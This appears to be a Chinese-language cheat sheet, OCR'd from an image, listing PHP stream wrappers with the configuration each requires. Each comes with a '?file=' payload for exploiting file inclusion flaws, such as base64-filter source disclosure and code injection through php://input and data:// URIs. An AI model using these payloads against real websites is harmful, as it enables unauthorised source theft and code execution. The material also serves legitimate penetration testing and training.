 XS
ted Security
使用条件
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=